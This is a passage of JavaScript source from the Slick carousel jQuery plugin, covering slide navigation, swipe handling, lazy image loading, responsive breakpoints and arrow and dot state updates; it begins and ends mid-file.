    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, centerOffset;

        centerOffset = _.options.centerMode === true ? _.slideWidth * Math.floor(_.options.slidesToShow / 2) : 0;

        if (_.options.swipeToSlide === true) {
            _.$slideTrack.find('.slick-slide').each(function(index, slide) {
                if (slide.offsetLeft - centerOffset + ($(slide).outerWidth() / 2) > (_.swipeLeft * -1)) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow.on('click.slick', {
                message: 'previous'
            }, _.changeSlide);
            _.$nextArrow.on('click.slick', {
                message: 'next'
            }, _.changeSlide);
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.options.autoplay === true) {
            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.setPaused, _, true))
                .on('mouseleave.slick', $.proxy(_.setPaused, _, false));
        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        _.$list.on('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.on('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).on('ready.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

        if (_.options.autoplay === true) {

            _.autoPlay();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {
            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {
                    image
                        .animate({ opacity: 0 }, 100, function() {
                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy')
                                        .removeClass('slick-loading');
                                });
                        });
                };

                imageToLoad.src = imageSource;

            });
        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = rangeStart + _.options.slidesToShow;
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.paused = false;
        _.autoPlay();

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        _.$slider.trigger('afterChange', [_, index]);

        _.animating = false;

        _.setPosition();

        _.swipeLeft = null;

        if (_.options.autoplay === true && _.paused === false) {
            _.autoPlay();
        }
        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(e) {
        e.preventDefault();
    };

    Slick.prototype.progressiveLazyLoad = function() {

        var _ = this,
            imgCount, targetImage;

        imgCount = $('img[data-lazy]', _.$slider).length;

        if (imgCount > 0) {
            targetImage = $('img[data-lazy]', _.$slider).first();
            targetImage.attr('src', targetImage.attr('data-lazy')).removeClass('slick-loading').load(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();

                    if (_.options.adaptiveHeight === true) {
                        _.setPosition();
                    }
                })
                .error(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();
                });
        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this,
            currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === "array" && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;
                currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(0);

        _.setPosition();

        _.$slider.trigger('reInit', [_]);

        if (_.options.autoplay === true) {
            _.focusHandler();
        }

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption = Slick.prototype.slickSetOption = function(option, value, refresh) {

        var _ = this, l, item;

        if( option === "responsive" && $.type(value) === "array" ) {
            for ( item in value ) {
                if( $.type( _.options.responsive ) !== "array" ) {
                    _.options.responsive = [ value[item] ];
                } else {
                    l = _.options.responsive.length-1;
                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {
                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {
                            _.options.responsive.splice(l,1);
                        }
                        l--;
                    }
                    _.options.responsive.push( value[item] );
                }
            }
        } else {
            _.options[option] = value;
        }

        if (refresh === true) {
            _.unload();
            _.reinit();
        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = (_.animType !== null && _.animType !== false);

    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {

                    _.$slides
                        .slice(index - centerOffset, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq(allSlides.length - 1 - _.options.slidesToShow)
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand') {
            _.lazyLoad();
        }

    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.setPaused = function(paused) {

        var _ = this;

        if (_.options.autoplay === true && _.options.pauseOnHover === true) {
            _.paused = paused;
            if (!paused) {
                _.autoPlay();
            } else {
                _.autoPlayClear();
            }
        }
    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.setSlideClasses(index);
            _.asNavFor(index);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if (_.options.autoplay === true) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'left';
            } else {
                return 'right';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount;

        _.dragging = false;

        _.shouldClick = (_.touchObject.swipeLength > 10) ? false : true;

        if (_.touchObject.curX === undefined) {
            return false;
        }

        if (_.touchObject.edgeHit === true) {
            _.$slider.trigger('edge', [_, _.swipeDirection()]);
        }

        if (_.touchObject.swipeLength >= _.touchObject.minSwipe) {

            switch (_.swipeDirection()) {
                case 'left':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide + _.getSlideCount()) : _.currentSlide + _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 0;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'left']);
                    break;

                case 'right':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide - _.getSlideCount()) : _.currentSlide - _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 1;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'right']);
                    break;
            }
        } else {
            if (_.touchObject.startX !== _.touchObject.curX) {
                _.slideHandler(_.currentSlide);
                _.touchObject = {};
            }
        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = Math.round(Math.sqrt(
                Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));
        }

        swipeDirection = _.swipeDirection();

        if (swipeDirection === 'vertical') {
            return;
        }

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                .removeClass('slick-active')
                .attr('aria-hidden', 'true');

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
